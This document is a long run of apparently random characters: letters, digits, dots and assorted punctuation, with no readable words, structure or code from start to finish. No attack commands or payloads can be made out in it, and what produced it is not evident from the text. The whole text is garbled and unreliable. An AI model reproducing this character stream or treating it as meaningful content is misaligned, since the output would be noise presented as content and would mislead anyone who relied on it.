qEA:otQxhk.DJO3kuI*\/vU{KJhIsIsh.CFgzCkgsxhIjAwrOOXU.o\\yth.EIKJ1akhJIh.A_Nw...ohh.hbEicOXC.IgApKrOEY.hEKE0k]hIFotyI\/AahHcJKzvo..d.h.c2KhJ.uqhhOs.SzwEJ8.KEKhS.OShv nnCN`yrA(.i.]nI.....h.CCE.mipErhAhJr.o.P.OXOq.00b .OuSIg.o}.ighJz.hJe4f..MM0qAJ*\\CDh.2.!KKO.za..kD+ATSJoa<z..KICgD8CCgIJIgJO>DItAKh..IjJJvt.I..DC.r...KAsbpDEK.uLKKO.80n..hsChrnhTg9Kz8EgAPIhv,DJAhIiJF\\M.gMC..TJMAAEgInK.aKm^olNO..JKA@Qr.KSJhoigt\/MhKVA3CAKhogx.O.FHo\/KIJ|rPIw4Oc.F"gE..hSEAAh+czKPJ OO.RhCJEt.uA.hj.AdKEKJATKO.KgIoEJr5rrJ.iIKCJOO: cpoDJ. KCywhgxKx.hw<gxwIAFgDKhJA.O).K8d.n%jw.wOF.yOQFM.IAAv5x?D8YiICeJkC.hNEjkh  .i&rrcKpDVAxOyEKxTi\\k0..Oe+zgvM\/hJ\/A.E.AQOMEj4.K\/.hATh.DAEOFI ODInCFIrtEI0\/CI\/Aiq.L7O.J\/hiiFcLClrsCrrCNkIKgycNEIIVArh.cg0&NqfC.hAo?uOotCJ.zk.Exr .nAE{I)vJrEJKKg.EKIgAuhSE. CND8gJrQk E.IA.KI...|C\/hOrpojAChoDJIkFAw.AAo.O{.0 K0IEupF.IOAkoiKr0n.:AxkSKn.^.A\'rOJ.gNKhohrc.OhCaoOi..SErQIEA.OkCx.JnAkEOJ.K0rIr..kI..+OJ0E(uDIiAAhOMg.sDrEJ ;J.iISLgpav.uAIF.dhhTC2 .JDhCdJPEK..4CnCA0IAf1.rbrgOp&hIh[.:AJ;S.n5Ch.tKEC0gE*a]yCKwg2JhKJA.6Aoojr\/y.D SsiuthzL.CK\\EKJ...KOI#%rJhv.uKJE.sSJKOokMgNvCNg.rCW.wgo8.Krz+SK0kgm#Q..q2CVt.M..Jgqxh. dDC.g... Zi0=DgkJr:EgAiyO\/6AdaiF-eIKfgrdunuAwC}\/.aJs.EFuF.r.h\/..Jmk qK.E2 2OA]b.KJKAhyip.g.[qvh4Ihxh3AO..y.KEwg2cw}`C0aO.Iy.gm.uJWc.OKE\'vyx\\wKg.gshrEghbS I._MMy9p k..M#4rACj[PO(CKNKA6k18g.0.09vv0Nh.EKwz8JNzAShh\/opAK..AJEh.WEC.wDCA2O DIw[vWQc]EJghzkMw;\/ou.KhJ0,gK\/ccJK^kbTKhhMnO.uh.hh0Duiaw[8\/Th.fEOh\/Nwc.S.... Ong8pKfOJ:\/.u.hhw\'IkFDyktgE.EE.hh.JKu7.]OWvOacPK.JkdoO1DMOm4lNfv8iijJOoKCStrSEv.oAin\/0g.av!gruakhwuKC.hjKnIwOrOkh8.0b.KNtwAK.O.Kb2r.yzEhAJA.BuC]]y.k.EKyCODJH!hWNNO+rs.\\qoJguJOh:.KTFKusf.:E g$dkNCi:dig.Dz ih.zJDgqOr\/.EKh.kRJMQeP"cE*sK kkCZgun.AhIkh Sww hEwgArmgrvOho.lzOC.\\.sghhNhwhEOQhCKigtEuO. ev.hIIn0.gJIrEchphoygaJC.JQMEjhjiCKKKiJ8OKM0.pQfOkIOl1JKRCrIw0Oh0U.PDhoEVCuhE,.g.KS.gAchOfDkTTyky.A,kvAhOO0yuhA.MkmC.OYh.A\/wf87I}o.w}.ug41.uh-..FKJtg.gjVuKKO.? PQ2AgD..g.0Uho.D0Ew0j...9.P.kg.zgZ:Da Nk.MgKi|"h.c T.}g..90K0g.CzfiJshwIrzyJKJ#J.\/6..RrhyJh.q.Ecir CdgS&.o0SCoz3vjkOsKPy.EgEpzGKghvkCO4KLDAihufTzCJ CKShJCSJJy2.}vJKAO K<cw.h tl*KrJA8.nQj0ihlhA\/iDKDA.suww\/.KuOC|EgKI9J.c.tJ.n9EciownhEI1O.igx1p8CuPThEiJEsJ.3AwAKJh*hn.CSSk.hA\/.hhogE\/\/heM.rCvw..Fn\/C.C$KJUSwbwE.ECAk.wpIJpJgO.JI^SwJ.B_h Jzzh g.AK 4y3kEkxOCkhH.ArpI..g..EEA.OJ.hy.rgMI9chA.S9IiCJO.EWJlIEukhvcr.gtkLJr&h.KhJC4V.Kkg0r.Od#"JX9MJJ.IIIxE|dwrCzOgKOzdjDhQrICgpKg.KI..hu.z2uJEqvEh3KJ.4IjhnOwg.C*Pb\'wl8N0.u9!Dr.vJAl0IJh)O..Abh..FaEhClg0@qiIOkyh.l".NSVKQk.KN!r!.OukgEhhJKlz_)p.g.a.rAJJJy#C..N\/kEh a.rE.KRhKY...IEaOhSrDn\/. S.awnA]ynt0Khy.owEhOI+Vhr.AFKh.50KK^KxTIJur.hOJ1ONz..JA. cI.yEJa.CArKQ.O.h.rW FknIYDJ.JgqyK.rOA i>MycK:.SMKr?PEJrS.\\ pJ}oOSq.vnz.PCuCO.A8.KQYOOSu.CKujO=KxgIKEK`k.IAQ&.o.Nh.sdkhEgR0ESK4z0JEMIAC.hK.`J)A0jOoAE.JylE.hoiD0Ikg\\.\/jDarEJ.rJtuhA.eC`4arCaCEi&7AtAgKkbpD3.gJ.f.rtOM.KP,[.Ai0C`OhC.zO. .]irk .0c 0y.;.shn[..DJhIP.hOkgzggk.FcnhihESFErODKDwKuJhMkK..aJ. K[C.N^$.hKOIhoKCEO[ACrEN hKuh.(F.5rfa\'D.KJyr.gwIhEKkrAxIAj3C.ElIJ.Kn0.NiNcAbJOr.iE.hKqreDhhhIaA.hKI0ATK9AD+Ii#PuhKnEcuhKEsKJCK[al..vS.}!*OOOavD0 Ohh.KJEuuE=h@IAFOCk g9OKZJw..JHhgiID.hUgg.vEh*zh\/gDTahhuNoAgAj FhM;Ch.hI.kArsEJl.kh.h..I.A..S.SRzCgCeI.IIA.AjOgs4K.5i..KEJAzJ\/aK".hh[6J.Og?J.INhKh.y.gOfJAeqiOGhEEVQAqw.TDtN=ObO.KJcCgEg.JE.Dh..srjuordw os.s(.bu.Y&.DuKpNArsi.1cJI.o OmII.KDczk-KNsvD.jIyAohvKDcIiCdhhhhh}u.a.xgaOJhlzgJt.KhK}Sr.rDJhEk$4uJ.O..G.JgK0J.V.kEUOOMEAOKAEAhhh"icJ.JF>D3EnyshTEM..h.gKOhg..RCghICI\\JruOxAEJfhClJuu.ghk.EMg.62MAyNFAEhJZ3.F9Ihn.JKJKhh.OuXAh.NDErySCgkv..iAxNJw.[..hzh.Jn2FhA%yCJO.. u.0.Ouz..XTU.hM h zVAEuqc\/Kmp{.lj(hDO.qCtDMrAtAbhKE.DKuwrnguiEI\/y|.OhZiO.hOMJDhK.!ehEshrkK5INK.gAJ0WgA4rgYvuNwOKxyFhk.hJC hO.AQIzhr.vI0hOJo.ezAKO{g}htAoHkD CFr.J;tDxwITo6zJ4pgK.ONK.s.h\/kxoS\/CgC.hDhIiA.IACID O\/.KheuaTAE..SKwyyZh.E_..J.b.J.NEK.waT.khJ3vg.Ku.DuJEh rgOJ:o8Kx:4O.zfj.I#.fozA,k.rwh..rIo.CMwi0|vnO OhLAK KShDSufAi\'.uo]A8iC1.hkrhgJShPn KJu.l8)O.\\>NIIArOCky@GJ.h5r.IOENsAK0hdDgJgIgguCJ\/b.k.wJ2.8zhu.tS.C.SOhhJuF.CuaM.EEh.8JwAOJzw]9ACFuiOyx..K.Oh. .K.whA|hF C`@ocsEhMIOIDAhs. fJJjAabg.ggSKdzFk[AfAzKoElF9).rT5ODJD.QI.h5K|bOuRsiSJLkAZhOJkA\\AVOPq.SgJ>.KGK.ICtg0guoKIJ++EvhpKJA.r0A}0Jw h1m-hh.EhDEor.AA.Cc.\\hKp.yCgwE(K vkr..JsKQh.pO]J7A.u.OC}.khSpNfE6Ek.gtJY.b..rhoNdwIkEINAI nt.B%fIOh.ghA.OA.DgksMh.OS9_h.y.MOnO.hnh..hkNCDKSHKEz.8ugAJK.KKbrKpyJamAEweK\'IJwR.dI0+9uEephgnKK.lgOC..y_hp.c.CEiJCdCg.1a8jrAz0A n.JhOE.D.o.EIOQYKpIVuwI.ug.iiOJ..gKKxv. vAhOcgjFiwKKo\/TJkg.lKgJIiXro"iJwF<yKhSpchkpENg OhEE..sOQr4J.wAoIChyjJDyh.hhO4.zhC.CJuEKkOID.hhrI-0OAwT&QKh2C.wubdh>h..uH.yO5KvJ.s.Fr5JJpZihgIh.DgI.hTOOKCkDO;w.E\'tAwgU0KC0IE,E..KehIKr.nOr.K<.J".fth.JP.yJJoKKIhMAwAECU.k.kDzx.g2OhD.Am.oEcJOShgUyi..I.w\'Cv.Er0u0hIO3ozEKyEEDiEK.Oh.t&.JizO|uAyrLVIK.hxS:_pvMkOOhaVavAK.h..Ao.RiysJOOhr.sk.gK.T.WAxiK6J.OSz3KOTDJO.K\'..vITKCKz.p.EK.v...K.a.\/EyO.A%xOcO.Go.IA egr.uC.KOtMEhA.JK..i\/8u.NM\/+o0.OOXr..Vr0.CvOt0+{KxkuhpwIir]hChkggJ.PAO.2EnpJuEEvh0..NJA0J{.yrgXgCDAm3hhChnAKR.l8.sChi.].JAsUOC0yJiPKkC JvKk0hIwD2Dh]nr2QrPZGgOI.OgKS0.rg-J0KroiwzG<ChNg .wDS.KgXgPxK_rKr).AtS2.KhKta\/rhID[.rg.NRghOOqKk.(czuiK_gJaV.6t%.cwAzADg7Jg;gwKI.K.I1Ch.CKCa.sJhHhqA8rqKA]cHT2Aap.K3hui.gOeCIv.juhcF.yH2A0J.nJJkwO.EuJb5I9.qD.gugvc0ht.x.KAighK.hA;uz0n.DgCKv...uO..I.hJO.CKGrIOFgE.h.OL.NyID\/yww0.kf5O.h.<l wAOgSeSiC0COh.rAKyawAm.ph3vEChR.r.I.J4ah0Ol kAi8DZ.COoK.A.FEX.AK..Egh.:$qh.]\\OuJwCn\/wpK.I.Rk[Jt yurNr.I.cAkrto.Oro06h.hC..sr.J.OEhhJ8F`a.wh..o.OgC5.Cg pIYhhEEK.UHhEvADx8s4=OMig.KJtEshoJJJ.\/rs\/Thwfg6hhDkIJ!p!:&zgu.FI.v-b `.IAJSO.hoMRVwJgIAED...|.N.yyA8gEE KAO.RIN.qC.h.CE.D0qdg.8EOCOfCJtghg. {Oi5hSI1e9FqS.nSjVMrK  DAC.AI!EYOJh[r._rQjppbQE.chOCuAs`*Mgg.rAA.D3J yQykg5KK)Dh...g.uK0dgxvOPxJJG.A.Iruh.K.E{x.rm..WKO.hs.J.ChEAIghgyDJC.0.ONCEe:tocDoioAguAK.nCpKyi\/KziDr.ryw.oI7.y\/KcI.rwZK?cM0uOEI u.zhE...qtp.Sg .KhOAOE.lMFeIhbOK O1DzNODAh CzcJhGkIkOGnOrKAfIuCvFEJoK.q5Oh.ShEuhIu9zgEDFAg.4SA(DghejgA=A`.&AhrZhAi.Ogd..PNEx!0^A2ETO.gtJ.9h. (tzOXIKRhIcXKAEE.IN)rAyhJu%AOzlntChKi-9hJ=w.JFiAIt] AhNr.cb.pK{KOuh.X3CzlIzhO$Ek.OK\/Kn0.a!cCgEOpQuoxKhiphopgaw.TJ=qTPAno.FAj.N`o.]_OhEEMJhh3wCG.LCAi3N0gEhNg6F.OOwIkJgrxnr^IKnHwEKrqDy.Eu.AmCxhSNuurAgL.p0iuECrEEhOSw.uOJSK.o.n\\.h..*EJKiJu6vg hCOp oE.EE8CaO)<wiyaCAK^u\/3h.gyK.cm\'r0a0Eu\\D2A..kn0hl0.ArF\/E+E.JBchJ.AugMKrSAhC.ECCKF-aP..SlNv0KJD_O?zE.DpN1Iiu IAh=.LIIikq3dg.yS.gIgiuhAItlEC\/cPr<N..SJsaagjKgOJSCSCnKI*uh5Npuh3KNIuk.yhy .uJSAJVbC hIBAuC.RgECEw...h.O\/CrJ.hknXg*\\JMJ.yV\/EyyAN0+.JC.Cs.vkCsnFvJSg$0ymtK-g.hiO&Km.tEol.sDChN{<Orr&K^w*EIh )z\/]hhIFcrhyAVo.rh.ENsRshI.+hrAhAJ{OG#JtAhA3sg...AgEJ_.E8`.a.\/rKfAhKY.N.JOkPOIEgn\'PJh*x.OKAcCyqhQukoDC\/Ag.y.y.0dkr2r.Ah.EhI.NrhAKC0Q.OhrhhKAOgIwCOCEEI.nM SAkAxg.CheJhEpMhgEC..or.tOOO.f.JK0M.rIg.J.IbbIzwJ...Ihg IhgrA..CEyi .e?r8ERCE.KIszhiJqOqKsTE.wAAg.OJ.,u.XAXAEPOJ[Axrub..+gO.*.JkzUukhuoFAh.nuJtrnDEAp.CfJphvoOY,hr.MJJ3.Jrr.EMKnnAhECOMCh.y"5.u!k\/kJl...nU.RBan.ihhgJ.JtKtuyEqK..\/uMDgJM k.vS..iyzb.ECwhEDKSHKDcA\/.AOSiJkt.AEJJdxpCyDiQy.fIJ.akhoQSxCn}K.ay..KE..hgOzgrp4xuhR.pCDMtKnhwZ.l.`RK0jOCFZEuy.Oho}.9whaf.gK jdAp.E. (.AX.SNDJ..AJ.$MChdgFr.Igi.Augh.pPcKmAhc6CPg.gtKoOAKg.qhJOOGAKKuvAb...rhD>Khvk.K..OO.hhhMgA.1JEJgIkfMggKS.0p4EjngC0Axr.hyg8l.yohx.C.yA;yOpzrdr.0JKx5.r.OI b\/ bihhznIh(OCI..8v{ui.\/AuO\/nhr%.L.E.KhKsJ:.lPw2.1N.CgoA_...ujrf.KcJkeA.n\/OOwwkugZzoyzJghrOcOKhuUjJmw\/.aK,..og.PiP]ku.qA`OAEDyz[]rCD..VPh(hN3OihuJMhJJEg.ohPg.snfhuO2..IhEI.Kz`yIyCuKuI8ICOJhMjJu..woA0rGCJG.rO.ldghKE zh..3I|A..gTQiNhvfN.NS.8.rrkpKgL.byJETCC2KJE2JzI.jr3Jg.o.0.IC.woC0p..NK.gIDOK7v.IEO.K<\'KuEgcwr.AOd..CyrgJ\'r8CjkgfnonONI.!=Ep.DhO0h9iO.J.yhrI.KfOsfTO.KWE-^.1O1T.oogAgKhEhLVIAJh.SrHhz...rChJ3q2uhih.hAu.h0KK. o I.<aKJgcAO.EhrJNAJO.A..KkCzuTJ\/Khspsj\/gh E .+.h0F...Cx.\\uhjujr.c.ScJO.hgD t\/MC.nF!kZh.EyCKhR`z*JD.KlCjnKwrkK..XJrErFI.Jww \/yEwKk2NAhkr0h.<wDKC:y.hNJIq..jwKoI.z0hhD.urSuhhzNSpDIN.Euig.gEh\\..ygS*\\hr.hE.fFC.EEDNr..hR&JEEyE.rNDi+ JMrJsgQrtkChhhlKr.iz9cFCh.eMEzAwKn\'AAIhhOOES").KJkTTKIUS.h.cKoEXrKgxOCgg.nN.jyhMD\/fDx.lWKA.Iijt.hk8g.C#whh(.NhJ+pJ.O\/Jy.g.fu.a hhM\/lrAtItuJhguhc!1.yA.rDk.gONDrcEhu^.n.riq.CxSg4gKIJYhuwlIh.rKN.OArOIgyKJ3jhg.I0Og.0EEihJh.A+JE.C.Nk#KoJA..CvCk\/IJ.rhFhIqA\/rr.+rkhgu.".wv0rghK"iDLvh!aUEKpFK..O ECkN1.hOM..I4#hKgCO8gO9TCpu.ZSw..hJ...N...IhrXO J.EgiMrhqg.k.AJoE..mw.hh..IEnnAxJ?E.yKI.KqwyEI5x.gJhEvDS\/.K..NOhcCFdaKz7hVEwC..E.. .EhCKOTFCcuEDJAKoWD.`adgx\/.I.O.h Xt.ku_NQ JuAOgE.ra...DaKJhH2.TIs(CrJn.v yu3cEJ.aD. 2Da.vJIAe.JCD,qaDI?KQOJ8O ZJ:zJII.d.6U rA.gcAou.gExI.AKi.]oDaEvM.0AuEY9;ugIIuU.Oo A.AjKAoOwhxiwAzxIDtJOsf.O.ay0hJ..s.E`Hyvh:IwA9`.0hgCpONuE. C.K-CD.g.OOawIWJiaO.0rqSCEiAihThAhIkA.hhMK,. SAuA CxK.EtCEJgT\/sROug.[(COE`hwhOm2 J.-uKh.SPgN|5h_rHO0S.KIAJTSoAJz.Ju4Otx,IbJ.O.gg5CNP`.rIpgtgpnTOhhE ukEh3D<CTWjfq.JuRDAEkAykJ.<nvEhoE.7.zkOcEdNAOAgK..hUOOHr8AJ..$y.hyripur.F.7h*IEoJ.rr\/,D. OhOwob_K.OhCAnN..hAPoxC..hX.ukE.EfE[zKuKKh6xJK.ZIKc0hICT8ixIgkDSJM..OK6JrsKh0z0gCENE3w`AvwX.]dC.Y\/qh..hshTIa.Fn .Jrg.Gh.hIuEMu)CON"oI Xyn$?k.vAJk.C.OK.&JqhhoAhI.vuujIg\/o.%rECCc0oy2hry3D+Khr..uf.wzc@.wu.hNP.tO0gAIIKJ.AMhuo7L.JXKDSchro3zpsu[vrwhOCNJpY].!K- |s0CfpC.rdA.g.Cy.Cy{.ICKf.hr.JH.ODXy(Dh.JGD0va..hGhoA.0.AJA.AIok.ACEfkgT9DhKEoMJEhIngr8F snKJAN.4WDJ.I(JJojJu.gf..bxwrETRViZsS!Q..Enay7oIpO.CIC.AK.OKEK.KOE.KAh3M.OC.JEkkC.CEdN.f3.SO.NC rs.pkZCvEgCDl.i.u\'pKAgh.A2.JCrCvh.YN0pO.Kxa..OQ\/Jh K3oScEcvXO.wkK0AaFh hvNNi0giuA.nyIgirzK0.nNA.KMEO$A ^8.K2>JKMoyrAvJhqrm.gwKJhO1rAKKhhhrJdo.E.ohAqhg*AJ.IJ.uAthO.p0NICLA[CodKhkdFJJgLA.IE0Cg,.Har.Ephe.g`GJZhOCIJh.CMhngwKD.Fr..hE.E.JK ...w.uIA_cDb Ch.JJFhIJ..0nog.suP.g,Mghsf.Pp.iA.gIkK.2ihOI.OEc.Ko Oru4Ohhf.N.]AHAgS.QsOADKJih3K4-kgJ^MrhpErk0.gEJJsCrslOzDa.rifIA._5YJOM.KplEEpgJKJ.hKA.AJ.6kwhsCyi}bk.K.zpY.IW.kEuzg.Sr*Ph.puSSOnCy0N\\grg%JMOA..OJuJg.Aurp(X.0vfJA..h..0nQaJuCZdZk] 1OOI.J.KJaJjoyj0I. vNIEy|OD0rrIo..AsS?hhh.qCRhxJ\/.whzJh.K^dEAEC..JJKJ.NyEpAh.OhEgr.S.h.dKyj.rKahhhNogW@9oJ3Sc..Ch.oJKyKS;0Eyh+AgEZZQh.hIAOgoyGgkKQOOknda.HEKvOO2go NEiPH&.CE_J.OYfz=.rzAIO..p%JENu.0IcEAK<zhOr8eE0rw.0KEAMKhC0hwQAEOA..huArh.CsCKEhr.R-thOAxAIKiyIE.CgY3Jh.tKV!.0cfKhnbNoEkCA.nAc9Cwfkh.+gCIg0JFMJoC nT0{hJCkPD`Q....\/C.nn.AkKoX.TA9OSA7D OT.dhtEIOESFDqCggJ.99w\\iKqONDIg-i.i0vKhHEADCq .ro.nZg.fO.CI" Ch.hh.@o\/J@O.tOESKKuSgbh.whO.)IrCw5JZEKITgJg@f)yho.uzIOO.Om*JJkhhJ..EKk.rCk2Azhx,J.Jhk8KChhUKdchg.KfwI}\/.CSAnhj#vh0W.puXiKhicCxudICAE.;y.jzhCdDKrKw.yJEF.\/DEJ5KcJrO8Cj.gA.hA.YsJhgfC.RU.ACo.I.sC.mhgJA_InkKooI.vI|.k.8(h|CJah.DCh\/.2J..g.zM.OJxTwOg...w.JMfr rz.)usI...Do0.hy$i.IwpouKkDAghkJxwC\\..gjEg CdruiE.vOsrOKGIrgKk.Oxg zMw^0A\/i.JfJAJDSBr.5kyQh.EsPKEn&EE.EhJuuhzDO..g.Il.ujEoIv)Fg. gJfO..KhwMIChoy.hjHIaC.KzBuDA.gIOjJOxsKAC9nK.AjgCu .AOCJ oI.Op6K[uhhEzAnywD.).wJkKJO.vMsAJKghht.KswPuCorKRWJ.OCiw.IgKdCOO.C.q.MYJgghJzzD"u0ChPJyg-kC.hhKxARhNoKg... a0tOi.wj\/I0.dD8KyCg@ORAyguK;S iAgK.JhghwKrwwO- .Ahiuy\/h\/v$r.IC)K.mcIkKOgICS&3uv gcBwyC1hpEEiyD.y.dgw.%rCr.pIJhvJ3yb0..gv2hhcINEq$Okr8SqTDO iK".x.Trhg.hhtr.hN CJh.gEWDr. kWSC Sw0K.JggOOKC c.i2R.`<rKc.irM.N+EK.0.gM8;rKrA;c0J..K.y(.Fu.xF.OMwiJr.\\K..x P..Aizwjrupy.ihcDhK0OCKk0c0JO.hAEwyhNb.prN.k.CPrEwy..2h hA.nOC.hEghKK ..K60M?lsEQs.nsgCsFiAg0r8kiszJNKiIA@o.KpfJAhJ..`hhu.cVwAhSIziip7P*i0OIEJuh hCuAEwDSIPjJ.uKDAwkMooDXqZ.hCPu.Cldg.K.bA.CJ.JczNQEtrhh.OKODC.fD.P5ushO.wKv$.[g.lEh3LAJWh..\/FIECLChK.vShfIChmDa.ggKri.CWDcAD.yKgAOJuK K4yCMro0?KAggx. 2q.r.ni%A%K.fMNkSKh .ahlfJI.UFi..hgru.OrPCiCDr.Ig.L.oL\/SSC  _JCg.gD+.jZEhryKq.EAAcwoD".c0A.OCKJ.uDo.hTh3y.uyUE.JO.E.Nr.O.hk8shahyKYzo`.hChJJEIg r.r0 gAAf.2rgFKKh8.OATk\/.gz.CI.hh.Kw.yKIvK.rOkr3"gu!0z.K KOipr.K..gCr. 2wEpREEy h.r DKs3irgh4i.rgIhKe\')EFzrE.3mlJoOuzEOJ.O.Ehsb#kZO..zCkh"CI.fi.OKuCrh.97hh U.hhC\/KC"QSg.hc.sEErMhtj O.K+6ACC..p. .1 QOrAGcEC\/..AQ6Kui.utJ.Ot|3ArEJs.KJCKvu2.o.0^OE eJ?hqON.uuu\/CO..0JgCWKSAIq0Ks.hDKw.RhxIJukhInnh6KO.yhgA OzQXEI..\/\\OoyJ...ZcaxMg\'I t2N.IuKaAhFxpENKnJ.JAOnA3%pCKJzn0S.E,i...hjhhhkH.h.IQ.P...w.e!.r.CKJnf.r\/qOdu0J2AZ..>.iaIkJKXnAKv.dSgDhKo..h.O.PLOCG.hOmEiQouoVC.yh.(kgkEuJtgp..KgsoyCp-TKDtg.uKjuhKgn.CKf.NK&.RgKKiuA6.lyhvkErUcourOKEhDHSzPIrvcrD.I\/ JAhCJ[tkCvh.JzyzE^I.J%KEog 8SSrO#..g;moyOa0h.D .KAD.\/yE ANukO\'OIzz.ruh"O.ihJKCCJ.K-sOzKM.JKoJOrsuhOJo.EOXrjEjD OJcVyAgMKKJUy4N.k.wchhNEgJChuKS=hIhN.O0OUu]uqhdKSp.XKoygiKMhkJIwYg.NAQiK.hay@C..wK...sz.sJSarh...Kk\\Ojoif.JkrvOrAg J J.3F3ACuilsMvhi.#EsJhkoC.ix.rhdf?EOy`f.6ChMEJ.QyJGJ9rhKvxh0rhz.E;{t8vhhAg.i#OD)MomAhNs0CKyN.s EKShhADMwhOOEhlK]gOPkEsE.vo\/K8ga?hP..hhJvhskJ.A. hK.DIkFOhRo.Xqr5Ag.z.T.I.pg0jaAO\/h0vn4.gQMC.0I.ACi!tg$hJjkoA..hggh[`KCYZKuOhCpEAGIOuO..{0kCyuw...osWoh.h..KEF.ozEEEQOkArDdhq.OrJgMhS.wEwFy.S tiSd.rOOcF+Fp+.KmaJg.Czrj..AkIAAJ|2 o.rnrghFna Ot..TEEcChJSJg.g.ykokzy\\sOOkKwChKhwKNXCCEv_EJj.dyA+A.FjrJ.AdMu.xuO$"o.J...Fr.owiKiD.hiM!KES3C\/nq[N.KahhuCJ.Axr\/0ysDDuT...0tT.ON..Gj.0gAAg{.OhA.g r....EJ^iEAgD.Mnw.ah2K0haiNrTEMyOOsI0pwCM.OJhChPhIey.+yh"rJm&..hJ.iphaDJr{tIHaImKhs.w]rCy.gNhrgugOCO.y|FxGgKtMKxJggOCyArCtLhOu.S.,hEOhOp\/i\/].4]\/EzhI4whw..rCE^4DNwwvZa.ohrhCOQIE&rXP7EJ.EShyASIovAK Oo2\/gOCpEwA.8F0EO.E.D.EhhUz..`.JlO.vk..ioItrQk0dihDEDuiCgK0phiA.O.DAoCRsxrsKt?CAE"zJ..cNOJ.\/N.n.hrwhv8.MhtDpvLyxy..ldEQJqhD.gxgCKy(hIIKuK"0A^ KOIEhA.Ch?SGKOJ.hW.hC DOV.IDIu]hkES^rM\/.nyAIrk.hCviACy.yrQn.rtKuuA0EhJ.oHs:Pgi.hEg.,OIgOzhuzD.I<KDDrSJhKkd.th[EDOESI.yOOAt.os1.E.dN.Dc.ih\/. xuOr.4g0hAo h.DuzM0rKhCWrF*MkCh|u)COIhgvCA..AguD.gAOz+.hrJ0EbrKkzprFA1CK.Si.hyIMjS.J0.vhJ1.hJu\/Ih8\/ADAn.\/I.orthCNd..Arhy.rx..D.NE.Ou.OAJt..wKnroO.h.qOxuIDSsSO..r.rQsKgohAC8ur0E. I.KC1PchJwK.>jh..aS.cK07hyh:Ow0EHr*OkOK#ghirEKXKOh_.iFpehssaA.payCTf.;pSrJ.I9\/..K.IgEOoOgrEI.M IIFI.fwuA#AKfAymipTE(rErJ0kC.nDAwhh.A+gsiL.JJqr0l.\/OKd0OI.Urp0hihK9H0hsx*.z..K0.zhiOCh1xiF\'u.rjKI#I8w#CKK."iqCJJh4\'ggqKg... wCF3FE.gohIkg f.v...vrgJEJ.RLIai2SAx \/wDK.u.zOJK=OzhT.Iw grKhgJPOCR0wAJMhJE.Y.J.a[OIguDDhIChKMJJSOc.us h.ayzS.IJT.EJ8&h.uS-.j.C*KZJh.uxz....ohTQ htnu0tIz.+o!.ICKAbaOKKcK.zhrO.EgETVIirOKkOyE_g0.gjzgvrDIAg+d 6.KxE.Jd.gINDxrznCKIkC..hegc1.X acT$FgCDyzAK0cgKgMgD1h9hutwCEhnE\/JOKc.ShrCA.EfehOJJ0uo.A.0DqOj_.zY2ICOuCK0ikhh+.nfusgHY[.2hz.ChJCrJJhJ1JkzC. hAEnSrwhtvM[Jh.hhorbMTQKrryf3o.JAO.JJAJL.Gh.ugdRgkyJcC..y.JIxO." .tE..E OJuC\'Au0.4yzC=Ooh.yhwK.>jvgvuO..oNI.pjAtiOgwTEJ.r.S3tuhuCrcksh.SN.E.KgpgKlOnIQCJDKirswpO zj.h Swd.6COn.IJdSSAyDOAy. ugYq..yMgnOCuw.Ki..Eh0AxNK.Ih20Mz0.u0I2Eoe8y.hDA^MF-sdR*p. oki.JiFk32[rJwy.^.J..J2EC.J\/i[rV.h.-J.x.FJ D..xghrnu.l.AuCOh hJhI0\/ICI$KNqAG.jJOownhru:JPgNzEuJTg.KI8g.ghPOuKMEhuhzhlOnyl2\/%j0g(T.j.y..KEg\'9FxUy.wx g2v!wIiK$A;6zXOqoR3p.JOnh^Cc_8c0zI!iDvEzEFO.KEhJh.yrwgthENIAI8E.Erwv=hA..F]Euozr2 fdhK.<\/.wEw\/mS..Aw.u.UC.kTA.g1O0JEvbCr].K.p_C\/v}LIrro(r.DSuEXD8hbqaeACUyJgeSwJJrtwCcbn$hK`YJuXIA.KEhVAhysJo.royKyA\/Ec.sA0rSpvg2w}zC.AK^OE.cOhiR  I.JSyk0DAMOn\/49hEhVRID.rC(k.1XIJggKQbRNx%J\/4raD.Ahu.rKwDOKhhE.C\\tK]hOSOhcy.FCKAI Kh.=..CJ8OE.kajTp.rgcJvyh..zJOkDCRd.bQ.KghOwEklomHiov@OIohJ..hAJ.ohhor1.gh_wehA.huUA=hKJoOhKOJtoYi.yqd.gZirVEN6.E.FgY J..huOKh.ECrJCm.hgeKJ.1I0heK w.08NAhIEngEh.k}h.K8qJOKciSf2ha.SnJTDeyKgOro.AJiSy$N0i..K.,.On{JKK.I.uAugEh.JqhKOhyhJw0ruhJ._hg0IK.9jEku3.kx0C KOIOJZ=Ih.JdhnM-bA..gn2b. QAPxJKip.r.wp|o.2w0[iIDKuacxhO!at^AC}.KoN.AADODhIsgsq.kOAC2IJ...I.vAhIK.iJ6CASOA0O$vhy.KOpAluNdMkgohIwI.CkhdKS...O..gJvEvj ZOhJC8hg\/aO.Pgh^CS\/hhg duCAgJIKrCpjCEuNC.bow..Mk.rh38.r$O.K\/Mu.\/OuLS5C{OlArhhrru:TfJA+A\/.Kurw0u\/ uEUCruE.whpO n=KB.D.OhJAJOw|zN.M.qphhdh.U;BICQ*Cvv`iOvG|z0h\'E|Sh.0SIK.0.}ODihg..*huiOKONJholhg.woh<E.\\h..I+*h..KyDsv..h.ycsv.h.h.`KOgM.iguNyJ0gp.EJ...SywKAwO 0gJhOqc.Mioh`.E.fh.h.0sO\/NjFhkEFo.lACKjJRstAoC.z..S0.C.EOrJhsKRjM`..DC.MwhJZxTiJc.C OFO.zh.xCE<DEKMOJ:h\'.pShI\'rYjOtY4j.D.%r;Ag[.x.zhJ..wh$E.uzoE 0DeJOMcm\/A.Kt. .[hAkAeEikOrEigAvKWduEg3KIh.xwR.k TJahlMg.AF>F..SCrFIIE LCCsA.O0IiIhgku.rRhfAO#\/Kz4Kggnr.hASO.hE&hCE.McKhhkJhhkbt,rxRE.AgJAYOvn..R.SJdghnNRwD.aEJKbunsskDEqJCvOyMdhNCKrI yit`hughKChhySO.CA2..iIvWC.h.SoOAig.rrp.sOJ.EEDr.A.@xoCnw2jj.J.JTB,+JbvfiK^KP8JNoAMzagJEEyOhA&U..KAohkJu1Q.O.KcE0ArihdzC .uwrP.o wuCA1Ea.fTkGOyIJ.n,zhE.|KKKJW AMhOuyIh5hih..vStkql.rh.ar.uu.qhOJ..fhw.uu.ur..h\'sK.Ic@iuKuU6OA.hDJPATbFE .dCo.phK{9Ahi.A.aVto.SFEJJryg7|w.JigCK 